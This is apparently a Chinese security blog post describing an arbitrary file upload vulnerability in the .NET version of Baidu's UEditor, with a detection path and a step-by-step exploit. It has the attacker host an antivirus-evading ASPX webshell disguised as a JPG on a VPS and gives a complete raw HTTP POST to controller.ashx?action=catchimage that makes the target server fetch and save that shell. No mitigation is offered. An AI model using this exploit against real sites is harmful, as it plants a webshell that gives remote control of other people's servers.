Ueditor任意文件上传漏洞

Ueditor任意文件上传漏洞

0x00 漏洞概述

Ueditor是百度开发的一个网站编辑器,目前已经不对其进行后续开发和更新,该漏洞只存在于该编辑器的.net版本。其他的php、jsp、asp版本不受此UEditor的漏洞的影响。

0x01 POC



访问/ueditor/net/controller.ashx 控制器文件,当出现下图的时候表示编辑器成功运行,且漏洞存在。

但也不一定,比如上图的路径为/scripts/ueditor/net/controller.ashx

0x02 漏洞利用



现在vps上起一个http服务上面挂着一张jpg格式的aspx免杀马



Expoliet:

POST /vul_ip/UEditor/net/controller.ashx?action=catchimage HTTP/1.1

Host: x.x.x.x

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

sec-ch-ua-platform: "Windows"

sec-ch-ua: "Google Chrome";v="100", "Chromium";v="100", "Not=A?Brand";v="24"

sec-ch-ua-mobile: ?0

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 49

source[]=http://vps_ip/666.jpg?.aspx



抓包修改参数,上传成功